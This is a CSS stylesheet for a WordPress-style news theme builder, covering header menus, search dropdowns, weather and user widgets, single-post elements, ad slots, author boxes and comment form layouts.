.tds_menu_active2 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active2 .tdb-menu > li:hover > a:after,
.tds_menu_active3 .tdb-menu > li:hover > a:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu > li > a:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active3 .tdb-menu > li > a:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text {
  position: relative;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #4db2ec;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after {
  opacity: 1;
}
.tdb_header_categories {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_categories .tdb-block-inner {
  display: inline-block;
}
.tdb_header_categories .tdb-block-inner:hover .tdb-head-cat-list {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.tdb_header_categories .tdb-head-cat-toggle {
  cursor: pointer;
  text-align: center;
}
.tdb_header_categories .tdb-head-cat-list {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: auto;
  left: 0;
  width: 210px;
  padding: 15px 30px;
  background-color: #fff;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -moz-transform: translate3d(0, 20px, 0);
  -ms-transform: translate3d(0, 20px, 0);
  -o-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 10;
}
.tdb_header_categories .tdb-head-cat-list-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.tdb_header_categories .tdb-head-cat-item {
  padding: 0 10px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  line-height: 20px;
}
.tdb_header_categories .tdb-head-cat-item a {
  position: relative;
  padding: 10px 0;
  display: block;
  background-size: cover;
  background-position: center center;
  color: #111;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  overflow: hidden;
  pointer-events: auto;
}
.tdb_header_categories .tdb-head-cat-item a:hover {
  color: #4db2ec;
}
.tdb_header_categories .tdb-head-cat-item a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-txt {
  z-index: 1;
}
.tdb_mobile_horiz_menu {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline {
  width: 100%;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu {
  display: block;
  width: 100%;
  overflow-x: auto;
  overflow-y: hidden;
  font-size: 0;
  white-space: nowrap;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li {
  position: static;
  display: inline-block;
  float: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul {
  left: 0;
  width: 100%;
  z-index: -1;
}
.tdb-horiz-menu {
  display: table;
  margin: 0;
}
.tdb-horiz-menu,
.tdb-horiz-menu ul {
  list-style-type: none;
}
.tdb-horiz-menu ul,
.tdb-horiz-menu li {
  line-height: 1;
}
.tdb-horiz-menu li {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a {
  color: #4db2ec;
}
.tdb-horiz-menu > li {
  position: relative;
  float: left;
  font-size: 0;
}
.tdb-horiz-menu > li:hover ul {
  visibility: visible;
  opacity: 1;
}
.tdb-horiz-menu > li > a {
  display: inline-block;
  padding: 0 9px;
  font-weight: 700;
  font-size: 13px;
  line-height: 41px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
}
.tdb-horiz-menu > li > a span {
  vertical-align: middle;
}
.tdb-horiz-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 6px;
}
.tdb-horiz-menu > li .tdb-menu-sep {
  position: relative;
}
.tdb-horiz-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb-horiz-menu .tdb-menu-item-text,
.tdb-horiz-menu .tdb-sub-menu-icon {
  vertical-align: middle;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb-horiz-menu .tdb-menu-sep {
  vertical-align: middle;
  font-size: 12px;
}
.tdb-horiz-menu ul {
  position: absolute;
  top: auto;
  left: -7px;
  padding: 8px 0;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
}
.tdb-horiz-menu ul li > a {
  white-space: nowrap;
  display: block;
  padding: 5px 18px;
  font-size: 11px;
  line-height: 18px;
  color: #111;
}
.tdb-horiz-menu ul li > a .tdb-sub-menu-icon {
  float: right;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_search {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_search .tdb-block-inner {
  position: relative;
  display: inline-block;
  width: 100%;
}
.tdb_header_search .tdb-head-search-btn {
  display: flex;
  align-items: center;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
.tdb_header_search .tdb-head-search-btn:after {
  visibility: hidden;
  opacity: 0;
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6.5px 7px 6.5px;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -moz-transform: translate3d(0, 20px, 0);
  -ms-transform: translate3d(0, 20px, 0);
  -o-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-color: transparent transparent #4db2ec transparent;
}
.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-search-icon,
.tdb_header_search .tdb-search-txt {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_header_search .tdb-search-txt {
  position: relative;
  line-height: 1;
}
.tdb_header_search .tdb-drop-down-search {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  left: 0;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -moz-transform: translate3d(0, 20px, 0);
  -ms-transform: translate3d(0, 20px, 0);
  -o-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  pointer-events: none;
  z-index: 10;
}
.tdb_header_search .tdb-drop-down-search-open {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-drop-down-search-inner {
  position: relative;
  max-width: 300px;
  pointer-events: all;
}
.tdb_header_search .tdb-search-form {
  position: relative;
  padding: 20px;
  border-width: 3px 0 0;
  border-style: solid;
  border-color: #4db2ec;
  pointer-events: auto;
}
.tdb_header_search .tdb-search-form:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input {
  height: auto;
  min-height: 32px;
}
.tdb_header_search .tdb-head-search-form-input {
  color: #444;
  flex: 1;
  background-color: transparent;
  border: 0;
}
.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus {
  color: transparent;
  text-shadow: 0 0 0 #444;
}
.tdb_header_search .tdb-head-search-form-btn {
  margin-bottom: 0;
  padding: 0 15px;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
}
.tdb_header_search .tdb-head-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_header_search .tdb-head-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_header_search .tdb-aj-search-results {
  padding: 20px;
  background-color: rgba(144, 144, 144, 0.02);
  border-width: 1px 0;
  border-style: solid;
  border-color: #ededed;
  background-color: #fff;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before {
  display: none;
}
.tdb_header_search .tdb-aj-search-inner {
  display: flex;
  flex-wrap: wrap;
  *zoom: 1;
}
.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_header_search .tdb-aj-search-inner:after {
  clear: both;
}
.tdb_header_search .result-msg {
  padding: 4px 0 6px 0;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-style: italic;
  background-color: #fff;
}
.tdb_header_search .result-msg a {
  color: #222;
}
.tdb_header_search .result-msg a:hover {
  color: #4db2ec;
}
.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_search .td_module_wrap:hover .entry-title a {
  color: #4db2ec;
}
.tdb_header_search .tdb-aj-cur-element .entry-title a {
  color: #4db2ec;
}
.tdc-dragged #tdb-block-menu ul,
.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search,
.tdc-dragged .tdb-head-cat-list {
  visibility: hidden !important;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_header_user {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_user .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-item {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_user .tdb-head-usr-item:hover {
  color: #4db2ec;
}
.tdb_header_user .tdb-head-usr-avatar {
  position: relative;
  width: 20px;
  height: 0;
  padding-bottom: 20px;
  margin-right: 6px;
  background-size: cover;
  background-position: center center;
}
.tdb_header_user .tdb-head-usr-name {
  margin-right: 16px;
  font-weight: 700;
}
.tdb_header_user .tdb-head-usr-log {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-log i {
  position: relative;
  font-size: 10px;
}
.tdb_header_date {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_date .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_date .tdb-head-date-txt {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_weather {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_weather .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_weather .td-icons {
  align-self: center;
  position: relative;
  background: none;
  margin-right: 2px;
  font-size: 18px;
}
.tdb_header_weather .td-icons:before {
  display: block;
}
.tdb_header_weather .tdb-weather-deg-wrap {
  user-select: none;
  margin-right: 6px;
}
.tdb_header_weather .tdb-weather-deg {
  font-size: 11px;
  font-weight: 600;
}
.tdb_header_weather .tdb-weather-unit {
  position: relative;
  top: -6px;
  left: 1px;
  font-size: 8px;
  font-weight: 300;
}
.tdb_header_weather .tdb-weather-city {
  font-size: 11px;
  font-weight: 500;
}
.tdb_mobile_menu,
.tdb_mobile_search {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_menu a,
.tdb_mobile_search a {
  display: inline-block !important;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
.tdb_mobile_menu a:hover,
.tdb_mobile_search a:hover {
  color: #000;
}
#tdc-live-iframe .tdb_mobile_menu a,
#tdc-live-iframe .tdb_mobile_search a {
  pointer-events: none;
}
.tdb-dummy-data {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%);
  padding: 8px 40px 9px;
  background: rgba(0, 0, 0, 0.35);
  color: #fff;
  z-index: 100;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
.tdc-element:hover .tdb-dummy-data {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-post-meta {
  margin-bottom: 16px;
  color: #444;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 400;
  clear: none;
  vertical-align: middle;
  line-height: 1;
}
.tdb-post-meta span,
.tdb-post-meta i {
  vertical-align: middle;
}
.tdb_single_author,
.tdb_single_date,
.tdb_single_post_views {
  line-height: 30px;
}
.tdb_single_author a,
.tdb_single_date a,
.tdb_single_post_views a {
  vertical-align: middle;
}
.tdb_single_author .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_single_author .tdb-author-name-wrap {
  display: flex;
}
.tdb_single_author .tdb-author-name {
  font-weight: 700;
  margin-right: 3px;
}
.tdb_single_author .tdb-author-photo img {
  display: block;
}
.tdb_single_date time {
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_categories {
  margin: 0 0 10px 0;
  line-height: 1;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_single_categories a {
  pointer-events: auto;
  font-size: 10px;
  display: inline-block;
  margin: 0 5px 5px 0;
  line-height: 1;
  color: #fff;
  padding: 3px 6px 4px 6px;
  white-space: nowrap;
  position: relative;
  vertical-align: middle;
}
.tdb_single_categories a:hover .tdb-cat-bg {
  opacity: 0.9;
}
.tdb_single_categories a:hover .tdb-cat-bg:before {
  opacity: 1;
}
.tdb-category i:last-of-type {
  display: none;
}
.tdb-cat-text {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb-cat-bg {
  position: absolute;
  background-color: #222;
  border: 1px solid #222;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}
.tdb-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb-cat-style2 .tdb-cat-bg {
  background-color: rgba(34, 34, 34, 0.85);
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_content {
  margin-bottom: 0;
  *zoom: 1;
}
.tdb_single_content:before,
.tdb_single_content:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_content:after {
  clear: both;
}
.tdb_single_content a {
  pointer-events: auto;
}
.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before {
  content: 'Article Top Ad' !important;
}
.tdb_single_content .td-spot-id-inline_ad .tdc-placeholder-title:before {
  content: 'Article Inline Ad' !important;
}
.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before {
  content: 'Article Bottom Ad' !important;
}
.tdb_single_content .td-a-ad img {
  width: 100%;
}
.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad {
  clear: both;
  text-align: center;
  /* responsive portrait phone */
}
.tdb_single_content .id_top_ad > div,
.tdb_single_content .id_bottom_ad > div {
  margin-bottom: 21px;
}
.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img {
  margin-bottom: 0;
}
.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle {
  margin-bottom: 21px;
  position: relative;
}
@media (max-width: 767px) {
  .tdb_single_content .id_top_ad,
  .tdb_single_content .id_bottom_ad {
    float: none;
    text-align: center;
  }
}
.tdb_single_content .id_inline_ad_content-horiz-left .td-adspot-title,
.tdb_single_content .id_inline_ad_content-horiz-right .td-adspot-title {
  margin-right: 21px;
}
@media (max-width: 767px) {
  .tdb_single_content .id_inline_ad_content-horiz-left .td-adspot-title,
  .tdb_single_content .id_inline_ad_content-horiz-right .td-adspot-title {
    margin: 0;
  }
}
.tdb_single_content .id_inline_ad_content-horiz-left img,
.tdb_single_content .id_inline_ad_content-horiz-right img {
  margin-bottom: 0;
}
.tdb_single_content .id_inline_ad_content-horiz-left > div,
.tdb_single_content .id_inline_ad_content-horiz-right > div,
.tdb_single_content .id_inline_ad_content-horiz-left .adsbygoogle,
.tdb_single_content .id_inline_ad_content-horiz-right .adsbygoogle {
  margin-bottom: 15px;
  margin-top: 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_inline_ad_content-horiz-left > div,
  .tdb_single_content .id_inline_ad_content-horiz-right > div,
  .tdb_single_content .id_inline_ad_content-horiz-left .adsbygoogle,
  .tdb_single_content .id_inline_ad_content-horiz-right .adsbygoogle {
    margin: 0 auto 26px auto;
  }
}
.tdb_single_content .id_inline_ad_content-horiz-left {
  float: left;
}
.tdb_single_content .id_inline_ad_content-horiz-left > div,
.tdb_single_content .id_inline_ad_content-horiz-left .adsbygoogle {
  margin-top: 9px;
  margin-right: 21px;
}
.tdb_single_content .id_inline_ad_content-horiz-right {
  float: right;
}
.tdb_single_content .id_inline_ad_content-horiz-right .td-adspot-title {
  margin-bottom: -6px;
}
.tdb_single_content .id_inline_ad_content-horiz-right > div,
.tdb_single_content .id_inline_ad_content-horiz-right .adsbygoogle {
  margin-top: 6px;
  margin-left: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-title {
  margin-bottom: 7px;
}
.tdb-single-title .tdb-title-text {
  font-size: 41px;
  line-height: 50px;
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_subtitle {
  margin-bottom: 14px;
}
.tdb_single_subtitle p {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  margin-bottom: 0;
  color: #999;
}
.tdb_single_subtitle.tdb-content-horiz-center {
  text-align: center;
}
.tdb_single_subtitle.tdb-content-horiz-right {
  text-align: right;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_featured_image,
.tdb_single_bg_featured_image {
  margin-bottom: 26px;
}
.tdb_single_featured_image.tdb-sfi-stretch {
  opacity: 0;
}
.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_single_featured_image img {
  display: block;
  width: 100%;
}
.tdb_single_featured_image .tdb-caption-text {
  z-index: 1;
  text-align: left;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text {
  text-align: center;
}
.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text {
  text-align: right;
}
.tdb_single_bg_featured_image {
  overflow: hidden;
}
.tdb-featured-image-bg,
.tdb-no-featured-img {
  background-color: #f1f1f1;
}
.tdb-featured-image-bg {
  background-position: center center;
}
.tdb-no-featured-img {
  width: 100%;
  height: 500px;
}
.tdb-no-featured-audio {
  height: 59px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_source,
.tdb_single_via,
.tdb_single_tags {
  margin-bottom: 2px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span,
.tdb_single_source a,
.tdb_single_via a,
.tdb_single_tags a {
  font-size: 11px;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span {
  text-transform: uppercase;
}
.tdb_single_source a:hover,
.tdb_single_via a:hover,
.tdb_single_tags a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  color: #fff;
}
.tdb_single_tags ul {
  display: inline-block;
  margin: 0;
  list-style-type: none;
  font-size: 0;
}
.tdb_single_tags li {
  display: inline-block;
  margin-left: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info {
  display: table-cell;
  vertical-align: top;
}
.tdb-author-box .tdb-author-photo img {
  display: block;
}
.tdb-author-box .tdb-author-counters span {
  display: inline-block;
  background-color: #222;
  margin: 0 10px 0 0;
  padding: 5px 10px 4px;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url {
  display: block;
}
.tdb-author-box .tdb-author-name {
  margin: 7px 0 8px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  color: #222;
}
.tdb-author-box .tdb-author-name:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-url {
  margin-bottom: 6px;
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  color: #444;
}
.tdb-author-box .tdb-author-url:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-descr {
  font-size: 12px;
}
.tdb-author-box .tdb-author-social {
  margin-top: 4px;
}
.tdb-author-box .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  text-align: center;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tdb-author-box .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb-author-box .tdb-social-item i {
  color: #000;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb-author-box .tdb-social-item:hover i {
  color: #000;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments_count {
  line-height: 30px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments .comments {
  margin-bottom: 0;
}
.tdb_single_comments input[type=text] {
  min-height: 34px;
  height: auto;
}
.tdb_single_comments .form-submit {
  margin-bottom: 0;
}
.tdb_single_comments .comment-respond:last-child {
  margin-bottom: 0;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-comm-layout2 form,
  .tdb-comm-layout4 form {
    margin: 0 -10px;
  }
  .tdb-comm-layout2 .logged-in-as,
  .tdb-comm-layout4 .logged-in-as,
  .tdb-comm-layout2 .comment-form-input-wrap,
  .tdb-comm-layout4 .comment-form-input-wrap,
  .tdb-comm-layout2 .form-submit,
  .tdb-comm-layout4 .form-submit,
  .tdb-comm-layout2 .comment-respond p,
  .tdb-comm-layout4 .comment-respond p {
    padding: 0 10px;
  }
  .tdb-comm-layout2 .td-form-author,
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout2 .td-form-email,
  .tdb-comm-layout4 .td-form-email {
    float: left;
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    float: left;
  }
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout4 .td-form-email {
    width: 50%;
  }
}
.tdb-comm-layout3,
.tdb-comm-layout5 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 form,
.tdb-comm-layout5 form {
  display: flex;
  flex-wrap: wrap;
}
.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit {
  flex: 0 0 100%;
  order: 1;
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout5 .td-form-author {
    margin-right: 2%;
  }
}
.tdb-comm-layout3 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url {
  flex: 0 0 32%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout3 .td-form-email,
  .tdb-comm-layout3 .td-form-url {
    flex: 0 0 100%;
  }
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-email {
    margin-right: 2%;
  }
}
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
  flex: 0 0 49%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout5 .td-form-author,
  .tdb-comm-layout5 .td-form-email {
    flex: 0 0 100%;
  }
}
.tdb-comm-layout5 .td-form-url {
  flex: 0 0 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_next_prev {
  *zoom: 1;
}
.tdb_single_next_prev:before,
.tdb_single_next_prev:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_next_prev:after {
  clear: both;
}
.tdb-next-post {
  font-family: 'Roboto', sans-serif;
  width: 48%;
  float: left;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  min-height: 1px;
  line-height: 1;
}
.tdb-next-post span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.tdb-next-post a {
  font-size: 15px;
  color: #222;
  line-height: 21px;
  -webkit-transition: color 0.5s ease;
  -moz-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.tdb-post-next {
  margin-left: 2%;
  text-align: right;
}
.tdb-post-prev {
  margin-right: 2%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_post_share {
  margin-bottom: 23px;
}
.tdb-share-classic {
  position: relative;
  height: 20px;
  margin-bottom: 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-related-posts {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
  overflow: visible;
}
.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
